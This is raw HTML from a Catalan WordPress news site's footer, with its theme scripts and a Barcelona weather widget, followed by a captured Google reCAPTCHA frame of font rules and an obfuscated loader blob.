<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Barcelona, ES","api_location":"Barcelona","api_language":"es","api_key":"8d704f1a4725415515a88ab55d10f712","today_icon":"shower-rain-n","today_icon_text":"llovizna","today_temp":[12.3,54.1],"today_humidity":74,"today_wind_speed":[2.1,1.3],"today_min":[10.7,51.3],"today_max":[14.3,57.7],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1770066000,"day_name":"Lun","day_temp":[12,53],"owm_day_index":0},{"timestamp":1770076800,"day_name":"Mar","day_temp":[13,56],"owm_day_index":1},{"timestamp":1770163200,"day_name":"Mi\u00e9","day_temp":[12,54],"owm_day_index":9},{"timestamp":1770249600,"day_name":"Jue","day_temp":[11,51],"owm_day_index":17},{"timestamp":1770336000,"day_name":"Vie","day_temp":[15,59],"owm_day_index":25},{"timestamp":1770422400,"day_name":"S\u00e1b","day_temp":[12,53],"owm_day_index":33}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_text_with_title"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf-exobAAAAALXNg-l_ZeHa8mWsjyfdclxLusrC&co=aHR0cHM6Ly91Z3RmaWNhLmNhdDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bpmlgorzdgdw
body_size: 48735
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="0UZWwR7FdAwEPBuXi3c2sw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="0UZWwR7FdAwEPBuXi3c2sw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0UZWwR7FdAwEPBuXi3c2sw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrFgw5VJw6YOw4o8LzvCihnDo1EGw5TCviBCC8OOwrsgwp5sCMKbw6zCo8OIPsK9wojDuA3CmgHCpjbDlsKAESUuwpphWXI+wq7Dono9CBvCk8KPO8KXNXfDhsOER8OLaMKmQ2PDliXCrMOeTUsmXcOqc8KRwrvDi3/Ds1Y3wqrDhMOhbcOhw53Cu0nDicODw53DlMKALsOOwoHDoRR1w6pyI8KXw7PDmXdVY23DiAhdw6/CjsKVRsO1w5zDo8KACMK0w51hTMOhXsKqIcK7GGwgwplEwrF+woRtwrPDhmRywpxRQVvClEwzworDmsOUGQgPf3FGSSLDhMObwpnDoj5Rw6kgHxxJAnBHwpk9W2QoIU0EIE/ChANTw6nDpxHCncKrw53ChXx7LkM4wpDDiEDCtMOrw6Z9w4Zdw7XDoMKwwoMvZSjCh8K3wq8lwoRnwpXCicKGw4rDuX9XezZgw6xVL3AhVAvDn8KuwrtGW3dGRkk/wq3Cok7Dt2zDkyDCuC/DiMK3Xjo0w6HDug1nw7/Ci8OINCXDm8OHUcKLwpJnY8KYw7RFFA7DsH7DqmzDlEpWwolhw7coX8Kxw6kxwqpBIiNIw7XCphHDqEU/[base64]/DgWTCq8K3eEgvGAbDicKHF8OIwpPDh8KSZDXCtwXDsXVWw7LChsOJw4wXwrPCtVTDq3LDlDVZR3E2E8KeacOfVsOnw54kwrEJCxrDrGc+w4dvB3jDmsO9wpRiVsK3wocVc1tGwrx/w4Y6fMOWfRjDon8sfMOuFBAZW8Kwwqgcw5bDqMOCWw7DoRzDkRrClcO5MyHClMOuw6vDnH/CnsOjwqbDsQtYw6fCrMOmMSNYwqI8w687HR/Ds1xLMcOQwpJ8wp/Dgi91woNWecORQMKIwqjCkcKRwrXCk2sswoh7wrvCgMO4wrbDrW7DpcOMCMKlwqrCoTJCAGciHjjCmcK1wolRw5BEwqE0CMKdLMKXwpjDuAXCnTwRw7xZFX/DqcKowqtceGJnPcKFwqk8Z8OXcV99w7AswpNhCyjChMORw4/Cl8O0KQxlw77DkcKOwpnDoRLDnGLDm2/CscO+w55Ew6wLw4XDoRjCpQgdwr8UQjDDmMKJLQDDsMKLIgPCv8O7esKAWTTDsMKww7HCiUcnI8OHw4jCvw86w4lFwqjDtyBiw68acw5JW8OmwpVww7ADwqoeJWF9w5ktwpRmQk4jLcOsw4HDskxGw6tkUTo8Ym/DksO3w6cOQMObH8OyGcOpE8KKwpnCoQwBw7zCs8K3acK4w4FDNsONZwANAGhwwohBwpB/CsODB1bDiTIJe8OHw6/DvMKDw44KLSHCgMOSY0JpGcO4woTCjMKCw6zDu8OswrfDksOkw73Cvn5PaMK4w4wWfBQ9w5TDuDbDlcOHw7vDl8ONc8OgwrzCmcKswofCti5GwowQf8O2w7Mkwpp1w67DhMOJCmfCpHzCpgdVwrciF8OhwrvDgsK5XsK0w6rCuMKww5h3PBPCn8Kiwp/[base64]/[base64]/ZsO8wpd3w4tnwrPCjcOXwpYCdRDCmMOuDmgHwq/CkQlMGcKSEyPDo2M7fm7DuMKcTwXDrcKcwp13wqTDvcKJdcO6JRDDuMO1f2lzIwBCU8KaYXUrw7kjHsO4w5jDlE49FDHCqxfCu0kRXcKyw7phWRZKZxfDk8Oqw7ocAMOxSsOUfkdvw5RUw67CgW/Cm8OHw7jDp8KYwobDjhgVw6nCr1E/w57DpMKDU8OXw7LCm8OCI27Dk8ObE8KVccK/wo9dAcOuNVvDgcKgVhnDjcOVwofDoMO0D8O7w77DqVbCssOVdsKIwp8VLwjDt